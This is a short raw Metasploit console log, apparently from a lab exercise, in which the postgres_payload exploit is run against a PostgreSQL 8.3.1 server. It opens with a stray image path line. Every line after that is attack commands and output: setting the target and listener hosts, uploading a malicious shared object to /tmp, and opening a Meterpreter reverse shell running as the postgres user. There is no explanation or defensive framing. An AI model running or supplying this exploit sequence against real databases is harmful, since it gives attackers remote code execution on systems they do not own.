 Trash photo.zip
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/evNwqSpy.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:37151) at 2024-12-18 10:27:05 -0500
meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 1...